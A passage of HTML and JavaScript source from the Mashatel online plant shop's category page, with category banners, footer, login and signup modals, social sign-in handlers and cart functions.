            var current = input.typeahead("getActive");
            var cityname = current.name.replace("'", '');
            //window.location.href = site_url + "product/"+ current.id;
            window.location.href = current.url;
        });
    });
          function shopp_statuss()
    {

        $.ajax({
            type: "POST",
            url:"https://mashatel.me/Cart/shop_status_check?req=ajax",
            success: function(result)
            {
              console.log(result);

                obj=JSON.parse(result);
                if(obj.response==2)
                {
                    swal({
                      title:obj.title,
                      text: obj.message,
                      icon: 'https://d1aqy00qjeidmk.cloudfront.net/upload/image/image1584604947.1024.png',
                      button: 'Close',
                      dangerMode: true,
                    });
                }
                else
                {
                    window.location.href="https://mashatel.me/checkout/";
                }

            },
            error:function(result)
            {},
        });
    }
</script>
<style type="text/css">
      .swal-icon img {
    max-width: 150px;
    max-height: 150px;
}
.main-menu .menu-right .icon-nav .onhover-div .show-div.shopping-cart .carts-product {
    min-height: 40px;
    max-height: 350px;
    overflow-y: auto;
    overflow-x: hidden;}
    .main-menu .menu-right .icon-nav .onhover-div .show-div.shopping-cart li .media img {width:100px; height:100px;}
    .main-menu .menu-right .icon-nav .onhover-div .show-div.shopping-cart { min-width: 320px;
    max-width: 320px }
    .main-menu .menu-right .icon-nav .onhover-div .show-div.shopping-cart li .media .media-body h4 { font-size: 14px; padding-right: 25px;
    line-height: 20px;
}
.main-menu .menu-right .icon-nav .onhover-div .show-div.shopping-cart li .close-circle {right:15px;top:0; font-size: 18px;}
ul.chield-product {padding:15px;}
.chield-product .media-body p {line-height: 20px;}
.main-menu .menu-right .icon-nav .onhover-div .show-div.shopping-cart {
box-shadow :0 4px 8px 0 rgba(0, 0, 0, 0.1), 0 6px 20px 0 rgba(0, 0, 0, 0.1)

}
</style>

<div class="breadcrumb-section">
	<div class="container">
		<div class="row">
			<div class="col-sm-6">
				<div class="page-title">
					<h2>Category</h2>
				</div>
			</div>
			<div class="col-sm-6">
				<nav aria-label="breadcrumb" class="theme-breadcrumb">
					<ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://mashatel.me/sa-">Home</a></li><li class="breadcrumb-item"><a href="https://mashatel.me/categories/">Category</a></li></div>				</nav>
			</div>
		</div>
	</div>
</div>

<!-- absolute banner -->
<section class="banner-furniture absolute_banner ratio3_2 section-b-space">
	<div class="container">
		<div class="row  partition3">
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/handpickedbymashatel">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1766311116.jpg" alt="Handpicked by Mashatel" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Handpicked by Mashatel</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/ramadan-collection1">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1678185643.png" alt="Seasonal Specials" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Seasonal Specials</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/value-for-money">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1693834883.jpg" alt="Value For Money" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Value For Money</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/premium-collection">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1693834700.jpg" alt="Premium Collection" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Premium Collection</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/grow-cups">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1693834470.jpg" alt="Grow Cups" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Grow Cups</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/indoor-plants">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1693834556.jpg" alt="Indoor Plants" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Indoor Plants</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/outdoor-plants">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1693834642.jpg" alt="Outdoor Plants" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Outdoor Plants</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/wholesale-flowers">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1693834823.jpg" alt="Wholesale Flowers" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Wholesale Flowers</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/pots-vases">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1693834672.jpg" alt="Pots & Vases" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Pots & Vases</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/artificial-plants">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1693834379.jpg" alt="Artificial Plants" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Artificial Plants</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/preservedplants26flowers">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1753780871.jpeg" alt="Preserved Plants & Flowers" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Preserved Plants & Flowers</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/office-plants">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1693834614.jpg" alt="Office Plants" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Office Plants</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/gardening-accessories">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1693834448.jpg" alt="Gardening Accessories" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Gardening Accessories</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/soil-fertilizer-pesticide">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1693834778.jpg" alt="Soil Fertilizer Pesticide" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Soil Fertilizer Pesticide</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/measuring-instruments">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1693834584.jpg" alt="Measuring Instruments" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Measuring Instruments</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/seeds">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1693834735.jpg" alt="Seeds" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Seeds</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/hydroponic-system">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1693834514.jpg" alt="Hydroponic System" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Hydroponic System</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/wholesale-plants">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1612085398.jpg" alt="Wholesale Plants" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Wholesale Plants</h3>
							</div>
						</div>
					</a>
				</div>
							<div class="col-md-4 categories-box">
										<a href="https://mashatel.me/category/growkits">
						<div class="collection-banner p-left text-left">
							<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1754824971.jpg" alt="Grow Kits" onerror="this.onerror=null;this.src='https://mashatel.me/assets/images/pro/default.jpg';">
							<div class="categories-data">
								<h3>Grow Kits</h3>
							</div>
						</div>
					</a>
				</div>
					</div>
	</div>
</section>
<!-- absolute banner -->
<div class="modal fade" id="daynamicModel" role="dialog" aria-labelledby="daynamicModel"></div>
<!-- footer start -->
<footer class="footer-light">
    <div class="light-layout">
        <div class="container">
            <section class="small-section border-section border-top-0">
                <div class="row">
                    <div class="col-lg-6">
                        <div class="subscribe">
                            <div>
                                <h4>KNOW IT ALL FIRST!</h4>
                                <p>Never miss anything from Mashatel by signing up to our newsletter</p>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-6">
                      <form class="form-inline subscribe-form auth-form needs-validation" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form">

                            <div class="form-group mx-sm-3" >
                                <input type="text" class="form-control" name="email" id="mce-EMAIL" placeholder="Enter email" required="required">



                            </div>


                            <input type="button" name="button" class="btn btn-solid  form_subscribe" id="mc-submit" value="Subscribe">


                        </form>


                        <div id="email_err" style="color:red;text-align: center;display: none">1</div>
                    </div>
                </div>
            </section>
        </div>
    </div>
    <section class="section-b-space light-layout">
        <div class="container">
            <div class="row footer-theme partition-f">
                <div class="col-lg-4 col-md-6">
                    <div class="footer-title footer-mobile-title">
                        <h4>About</h4>
                    </div>
                    <div class="footer-contant">
                        <div class="footer-logo"><img src="https://mashatel.me/assets/images/icon/logo.png" alt="Mashatel"></div>
                        <p>We make plant delivery easy, because people need plants and the nature needs your nurture. </br> Happy Planting!</p>
                        <div class="footer-social">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/mashatel.me"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                <li><a  target="_blank" href="https://twitter.com/mashatelme"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                <li><a target="_blank" href="https://www.instagram.com/mashatel.me"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                <li><a target="_blank" href="https://youtu.be/cQuxPrypd9M"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                            </ul>
                        </div>
                    </div>
					<div class="app-downloader">
						<ul>
							<li><a href="https://apps.apple.com/us/app/%D9%85%D8%B4%D8%A7%D8%AA%D9%84-mashatel/id1412308167" class="app-store"><img src="https://d1aqy00qjeidmk.cloudfront.net/upload/image/apple-store.png" alt="images" /></a></li>
						    <li><a href="https://play.google.com/store/apps/details?id=com.mashatel" class="app-store"><img src="https://d1aqy00qjeidmk.cloudfront.net/upload/image/google-play.png" alt="images" /></a></li>
					   </ul>
					</div>
                </div>
                <div class="col offset-xl-1">
                    <div class="sub-title">
                        <div class="footer-title">
                            <h4>My Account</h4>
                        </div>
                        <div class="footer-contant">
                            <ul>
                              <li><a style='cursor:pointer' onclick="footer_function('user',0)">My Account</a></li>
                                <li><a  style='cursor:pointer'  onclick="footer_function('user/orders',0)" >My Orders</a></li>
                                <li><a  style='cursor:pointer'   onclick="footer_function('user/wallet',0)" >My Reward Points</a></li>
                                <li><a  style='cursor:pointer'  onclick="footer_function('user/wishlist',0)" >Wish List</a></li>
                                <li><a  style='cursor:pointer'   onclick="footer_function('user/address',0)" >My Address</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col">
                    <div class="sub-title">
                        <div class="footer-title">
                            <h4>why we choose</h4>
                        </div>
                        <div class="footer-contant">
                            <ul>
                                <li><a href="https://mashatel.me/terms-conditions">Terms & Conditions</a></li>
                                <li><a href="https://mashatel.me/privacy-policy">Privacy Policy</a></li>
                                <li><a href="https://mashatel.me/faq">FAQ's</a></li>
                                <li><a href="https://mashatel.me/return-policy">Return Policy</a></li>
                                <li><a href="https://mashatel.me/aboutus">About Us</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col">
                    <div class="sub-title">
                        <div class="footer-title">
                            <h4>Head Office</h4>
                        </div>
                        <div class="footer-contant">
                            <ul class="contact-list">
                                 <li><i class="fa fa-map-marker"></i>Al Rayya Tower 2 ,Floor 26, Sharq, Kuwait</li>
                               <!--  <li><i class="fa fa-phone"></i><a href="callto:22275980" >22956656 (9 AM to 5 PM) Sunday to Thursday</a></li> -->
                                <li><i class="fa fa-envelope-o"></i><a href="mailto:cc@mashatel.me" style="text-transform: none;">support@mashatel.me</a></li>

                            </ul>
							<a  class="contactus" href="https://mashatel.me/contactus">
								<button type="submit" class="btn btn-solid contactus" id="mc-submit">Contact Us</button>
							</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <div class="sub-footer">
        <div class="container">
            <div class="row">
                <div class="col-xl-6 col-md-6 col-sm-12">
                    <div class="footer-end">
                        <p> Copyright © 2025 Mashatel</p>
                    </div>
                </div>
                <div class="col-xl-6 col-md-6 col-sm-12">
                    <div class="payment-card-bottom">
                        <ul>
                            <li>
                                <img src="https://d1aqy00qjeidmk.cloudfront.net/upload/image/image_1568876307.webp" alt="">
                            </li>
                            <li>
                                <img src="https://d1aqy00qjeidmk.cloudfront.net/upload/image/image_1568877096.webp" alt="">
                            </li>
														<li>
								<img src="https://d1aqy00qjeidmk.cloudfront.net/upload/image/image_1568877087.webp" alt="">
							</li>
							
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- footer end -->
<!-- Quick-view modal popup start-->
<div class="modal fade bd-example-modal-lg theme-modal" id="quick-view-1" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content quick-view-modal">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="right:8px !important"><span aria-hidden="true">&times;</span></button>
                <div class="container">
                <div class="row" id="quickdetail">
                </div>
            </div>
            </div>
        </div>
    </div>
</div>
<!-- Quick-view modal popup end-->
<!-- tap to top start -->
<div class="tap-top">
    <div><i class="fa fa-angle-double-up"></i></div>
</div>
<!-- tap to top end -->


<!--COUNTRY POP UP START-->
<div id="countrypopup" class="modal fade modal-cp" role="dialog">
  <div class="modal-dialog">
    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header" style="border:none">
        <h4 class="modal-title">Deliver to</h4>
        <button type="button" class="close" data-dismiss="modal">&times;</button>
      </div>
      <div class="modal-body">
        <div class="container">
            <div class="row">
                <div class="col-md-6" style="text-align: center">
                    <div class="img-circle">
                        <img src="https://d1aqy00qjeidmk.cloudfront.net/upload/image/image1591019147.kuwait.jpg"  alt="img"
                         
                             data-dismiss="modal" aria-label="Close" style="cursor: pointer;float: none !important;"
                              >
                                                <i  data-dismiss="modal" aria-label="Close" class="fa fa-check" style="font-size: 1.5em;color:white;cursor: pointer;float: none !important"></i>
                                            </div>
                     <h5> Kuwait</h5>
                </div>

                <div class="col-md-6" style="text-align: center">
                      <div class="img-circle">
                        <img src="https://d1aqy00qjeidmk.cloudfront.net/upload/image/image1591019132.saudi.jpg"   alt="img"
                            onclick="change_country('2')" style="cursor: pointer;float: none !important;"
                            >
                                                  </div>
                     <h5>KSA</h5>
                </div>

            </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--end-->

<script type="text/javascript">
     $(function () {
                      //    $('#countrypopup').modal('show');
            });
</script>
<style type="text/css">

.modal-cp .modal-body img {width: 125px; border-radius: 50%; margin-bottom: 15px; height: 125px;}
.modal-cp .modal-body h5 {font-size: 13px; color: #999; text-align: center; display: block; text-transform: capitalize;
margin-bottom: 30px; font-weight: 400;}
.modal-cp .modal-title {display: inline-block; text-transform: capitalize;}
.modal-cp .img-circle { position: relative; }
.modal-cp .img-circle i {position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%);}
.modal-cp .modal-dialog { max-width: 350px; margin: 20px auto;}
.modal-cp .modal-body h5 { margin-bottom: 0;}
@media screen and (max-width: 767px) {

.modal-cp {padding-right: 0 !important;}
.modal-cp .modal-body h5 { margin-bottom: 20px;}
.modal-cp .modal-dialog { max-width: 90%; margin: 20px auto;}


}
</style>
<!--COUNTRY POP UP END-->
<div id="login_modal" class="modal fade" role="dialog">
  <div class="modal-dialog modal-lg">

    <!-- Modal content-->
    <div class="modal-content">
		<div class="modal-body">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<section class="login-page section-b-space">
				<div class="container">
					<div class="row">
						<div class="col-lg-6">
							<h3>Login/Signup</h3>
							<div class="theme-card">
								<form class="theme-form" action="javascript:void(0);" id="login" enctype="multipart/form-data" method="post" autocomplete="off">
									<div class="form-group">
										<label for="email">Email</label>
										<input type="email" name="email" class="form-control" id="email" placeholder="Enter Email" required="">
									</div>
									<div class="form-group">
										<label for="review">Password</label>
										<input type="password" name="password" class="form-control" id="review" placeholder="Please enter password" required="">
									</div>
									<input type="submit" name="Login" value="Sign In" class="btn btn-solid">
									<label class="forgot-pass">
										<a href="https://mashatel.me/forgotpassword">Forgot Password?</a>
									</label>
								</form>
								<div class="or-seperator"><i>Social Login or Signup</i></div>
								<div class="text-center social-btn">

								   <!--  <a href="" ><img src="https://d1aqy00qjeidmk.cloudfront.net/upload/image/image1571480231.facebook.png"></a>
									<a href="" ><img src="https://d1aqy00qjeidmk.cloudfront.net/upload/image/image1571319163.google-plus.png"></a> -->
									<a id="login_fb" ><img src="https://d1aqy00qjeidmk.cloudfront.net/upload/image/image1571480231.facebook.png"></a>
									<image id="googleSignIn" src="https://d1aqy00qjeidmk.cloudfront.net/upload/image/image1571319163.google-plus.png">
								</div>
							</div>
						</div>
						<div class="col-lg-6 right-login">
							<h3>Register</h3>
							<div class="theme-card authentication-right">
								<form  class="theme-forms" action="#" id="register_form" enctype="multipart/form-data" method="POST" autocomplete="off">
									<div class="form-group">
										<label for="fname">Name</label>
										<input type="text" class="form-control" name="fname" id="fname" placeholder="Enter Name" required="">
									</div>
									<div class="form-group">
										<label for="contactno">Contact Number</label>
										<input type="text" class="form-control" id="contactno" name="contactno" placeholder="Please enter your contact number" required="" onkeypress="return isNumber(event);" maxlength=8>
									</div>
									<div class="form-group">
										<label for="email">Email</label>
										<input type="email" class="form-control" id="email" name="email" placeholder="Enter Email" required="">
									</div>
									<div class="form-group">
										<label for="review">Password</label>
										<input type="password" class="form-control" id="password"  name="password" placeholder="Please enter password" required="">
									</div>
									<div class="social-btn">
										 <input type="submit" class="btn btn-solid" value="Sign Up">
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
			</section>
		</div>
	</div>

  </div>
</div>
<!-- latest jquery-->

<script src="https://mashatel.me/assets/js/extra/jquery-ui.js">  </script>
<script src="https://mashatel.me/assets/js/extra/jquery.validate.js"></script>

<script src="https://www.gstatic.com/firebasejs/9.22.2/firebase-app-compat.js"></script>
<script src="https://www.gstatic.com/firebasejs/9.22.2/firebase-analytics-compat.js"></script>

<!-- menu js-->
<script src="https://mashatel.me/assets/js/menu.js"></script>
<!-- lazyload js-->
<script src="https://mashatel.me/assets/js/lazysizes.min.js"></script>
<!-- popper js-->
<script src="https://mashatel.me/assets/js/popper.min.js"></script>
<!-- slick js-->
<script src="https://mashatel.me/assets/js/slicknew.js"></script>

<!-- Bootstrap js-->
<script src="https://mashatel.me/assets/js/bootstrap.js"></script>
<!-- Bootstrap Notification js-->
<script src="https://mashatel.me/assets/js/bootstrap-notify.min.js"></script>
<!-- Bootstrap Extra js-->
<script src="https://mashatel.me/assets/js/bootstrap-datepicker.min.js"></script>
<script src="https://mashatel.me/assets/js/select2.min.js"></script>


<script>
  const firebaseConfig = {
    apiKey: "AIzaSyDBHSjcBiJn4mj2Cx8J2bDp_p67aSLri0M",
    authDomain: "mashatel-31364.firebaseapp.com",
    databaseURL: "https://mashatel-31364.firebaseio.com",
    projectId: "mashatel-31364",
    storageBucket: "mashatel-31364.firebasestorage.app",
    messagingSenderId: "375303345367",
    appId: "1:375303345367:web:90bf7c208e99d887b54c92",
    measurementId: "G-1WB8LL8714"
  };

  // Initialize Firebase
  const app = firebase.initializeApp(firebaseConfig);
  const analytics = firebase.analytics();
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Mashatel",
  "image": "https://mashatel.me/assets/images/favicon/1.png",
  "@id": "",
  "url": "https://mashatel.me/testweb/",
  "telephone": "+965 2227 5980",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Arraya Tower, 26th Floor, Abdulaziz Hamad Al Saqr St. Block 7,",
    "addressLocality": "Sharq,",
    "postalCode": "15307",
    "addressCountry": "Kuwait"
  }
}
</script>

<!-- Video js-->
<link rel="stylesheet" href="https://mashatel.me/assets/css/extra/jquery.fancybox.min.css" />
<script src="https://mashatel.me/assets/js/extra/jquery.fancybox.min.js"></script>

<!-- Jquery ui -->
<script src="https://mashatel.me/assets/js/jquery-ui.js"></script>
<!-- Bootstrap Extra js-->
<!-- Theme js-->
<script src="https://mashatel.me/assets/js/script.js"></script>
<script src="https://mashatel.me/assets/js/custom.js?v=1769433428"></script>
<script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
<script src="https://mashatel.me/assets/fb/init.js"></script>

<script src="https://mashatel.me/assets/fb/script.js"></script>
<script type="text/javascript">

  function fetchUserProfile()
 {
        request_uri='/categories';

  $('#loadingDiv').show();


   console.log('Welcome!  Fetching your information.... ');
   FB.api('/me?fields=id,name,first_name,last_name,email,link,gender,locale,picture', function(response) {
    $.ajax({
  type:"post",
  url:"https://mashatel.me/Home/fbsigninn?req=ajax",
  data:{id:response.id,first_name:response.first_name,last_name:response.last_name,email:response.email},
  success:function(result){
  $('#loadingDiv').hide();
                var obj = jQuery.parseJSON(result);
                if(obj.responce==1){
                    mytoster('success','fa fa-check','',obj.message);
                   // window.location.href='https://mashatel.me/';
                   url='categories';
                   if(url=="checkout")
                    {
                         window.location.href="https://mashatel.me/"+"checkout/";
                    }
                    else
                    {
                         window.location.href="https://mashatel.me/"+request_uri;

                    }
                }
                else{
                    mytoster('danger','fa fa-times','',obj.message);
                }


  },
  error:function(result){},
});
   });
 }
</script>
 <script src="https://apis.google.com/js/platform.js?onload=onLoadGoogleCallback" async defer></script>

<script type="text/javascript">
function onLoadGoogleCallback() {
  request_uri = '/categories';

  gapi.load('auth2', function() {
      auth2 = gapi.auth2.init({
          client_id: '375303345367-sl7eevluj3q52rv8jq821qeas57a5908.apps.googleusercontent.com',
          cookiepolicy: 'single_host_origin',
          scope: 'profile'
      });

      auth2.attachClickHandler(element, {},
              //  console.log('Signed in: ' + googleUser.getBasicProfile().getName());
          function(googleUser) {
              $('#loadingDiv').show();

              var profile = googleUser.getBasicProfile();
              id = profile.getId(); // Do not send to your backend! Use an ID token instead.
              name = profile.getName();
              image = profile.getImageUrl();
              email = profile.getEmail();
              $.ajax({
                  type: "post",
                  url: "https://mashatel.me/Home/googlesigninn?req=ajax",
                  data: {
                      id: id,
                      name: name,
                      email: email,
                      image: image
                  },
                  success: function(result) {
                      $('#loadingDiv').hide();
                      var obj = jQuery.parseJSON(result);
                      if (obj.responce == 1) {
                          mytoster('success', 'fa fa-check', '', obj.message);
                          url = 'categories';
                          if (url == "checkout") {
                              window.location.href = "https://mashatel.me/" + "checkout/";
                          } else {
                              var loc = window.location.href;
                              window.location.href = 'https://mashatel.me/';
                          }
                      } else {
                          mytoster('danger', 'fa fa-times', '', obj.message);
                      }


                  },
                  error: function(result) {},
              });
          },
          function(error) {
              console.log('Sign-in error', error);
          }
      );
  });

  element = document.getElementById('googleSignIn');
}
</script>
<script type="text/javascript">
  jQuery(document).ready(function(){
    jQuery('.no-arrow').slick({
        draggable:false,
        slidesToShow:4,
        infinite:true,
        slidesToScrol1: 1,
        autoplay: true,
        autoplaySpeed: 0,
        arrows:false,
        speed:3000,
      easing:'linear',
        pauseOnHover:true,
      swipeToSlide:true,
    });
  jQuery('.slider' ).hover(function(){
    //jQuery('.slider').slick("slickSetOption", "slidesToScroll", 0, false);

  },function(){
    //jQuery('.slider').slick("slickSetOption", "slidesToScroll", 1, false);
  });
  jQuery('.slider .item').hover(function(){
    var $neededSpace = (170 + 95);
          jQuery(this).removeClass('display-left');


    var $myPosX = ((jQuery('.slider').offset().left) + (jQuery('.slider').outerWidth(true))) - jQuery(this).offset().left;

    if ($myPosX < $neededSpace) {
            jQuery(this).addClass('display-left');

    }
  });
  jQuery('.prev').click(function(){
          alert("!");
          jQuery('.slider').slick('slickPrev');

  });
  jQuery('.next').hover(function(){
          jQuery('.slider').slick('slidesToScroll', 1, true ,false);


  });
});

</script>
<script type="text/javascript">
    $("#check_cart").on("click",function(){
        $.get("https://mashatel.me/cart/check_cart?req=ajax", function(data, status){
           if(data==1)
           {
            window.location.href="https://mashatel.me/cart";
        }
    });
    })
</script>
<script type="text/javascript">

 function isNumber(evt){
  var charCode = (evt.which) ? evt.which : evt.keyCode;
  console.log(charCode);
  if (charCode > 47 && charCode < 58)
  {
    return true;
}
else
{

    return false;
}

}
$("#profilepic").change(function() {
 change_profile_image(this);
});
function change_profile_image(input) {
    if (input.files && input.files[0]) {
        var reader = new FileReader();

        reader.onload = function (e) {
            $('#user_imgg').attr('src', e.target.result);
        }

        reader.readAsDataURL(input.files[0]);
    }
}

</script>
<script type="text/javascript">
    $(".form_subscribe").on("click",function(){
        email=$("#mce-EMAIL").val();
        var atposition=email.indexOf("@");
        var dotposition=email.lastIndexOf(".");
        if (atposition<1 || dotposition<atposition+2 || dotposition+2>=email.length){
         $("#email_err").html("Please enter a valid email id");
         $("#email_err").show();
         $("#email_err").fadeOut(6000);
         return false;

     }
     else
     {
        $.ajax({
            type:"POST",
            url:"https://mashatel.me/Home/subscribe?req=ajax",
            data:{email:email},
            success:function(result){
                $("#mce-EMAIL").val("");
                if(result==1)
                {
                    swal("", "Thank You for subscribing to Mashatel Newsletters.🌹", "success");
                }
                else if(result==0)
                {
                    swal("", "Email Already Subscribed", "warning");
                }
                else
                {
                    swal("", "Something Went Wrong Please Try Again", "warning");

                }

            },
            error:function(result){},
        })
    }
});
</script>

<script>
    function change_country(country_id)
    {

       $.ajax({
        type:"post",
        url:"https://mashatel.me/languageSwitcher/switchcountry?req=ajax",
        data:{
			country_id:country_id,
			site_lang:'english',
			page:window.location.href
		},
        success:function(result){
			//console.log(result);
			$('#loadingDiv').hide();
            window.location.href=result;
			//window.location.href='https://mashatel.me/';
		},
        error:function(result){},
    })
   }

   $(window).on('load', function() {
    $('#exampleModal').modal('show');
});
   function openSearch() {
    document.getElementById("search-overlay").style.display = "block";
}
function closeSearch() {
    document.getElementById("search-overlay").style.display = "none";
}
function removefromcart(id){
    $('#loadingDiv').show();
    $.ajax({
        url : "https://mashatel.me/cart/remove_from_cart?req=ajax",
        data : {
            cartid : id,
        },
        type: "POST",
        success: function(result)
        {
            $('#loadingDiv').hide();
            var obj = jQuery.parseJSON(result);
            $('#cartdiv').html(obj.cartdiv);
        },
        error:function (error) {
            console.log(error);
        }
    });
}

function display_save(cart_id)
{
    var inputId = 'quantity_' + cart_id;
    var newQuantity = $('#' + inputId).val();
    var id = 'edit_cart_'+cart_id;
    //$('#'+id).show();
         $('#'+id).hide();
          if(parseInt(newQuantity)<=0)
            {
                 alert("Sorry, ZERO quantity not allowed, Use X to delete product");
            }
        if(parseInt($("#"+inputId).attr("max"))<parseInt(newQuantity))
        {
             alert("Sorry, the maximum value was reached");
        }
        if(parseInt(newQuantity)>0 && (parseInt($("#"+inputId).attr("max"))>=parseInt(newQuantity)) )
        {
            $('#'+id).show();
        }
};

function edit_cart(cart_id,product_id,type){
    $('#loadingDiv').show();
    var inputId = 'quantity_' + cart_id;
    var newQuantity = $('#' + inputId).val();

    $.ajax({
        url : "https://mashatel.me/cart/edit_cart?req=ajax",
        data : {
            cartid : cart_id,
            product_id : product_id,
            quantity :newQuantity,
            type:type
        },
        type: "POST",
        success: function(result)
        {
            $('#loadingDiv').hide();
            var obj = jQuery.parseJSON(result);
            $('#cartdiv').html(obj.cartdiv);
            if(type==1)
            {
               $('#carttable_plant').html(obj.table);
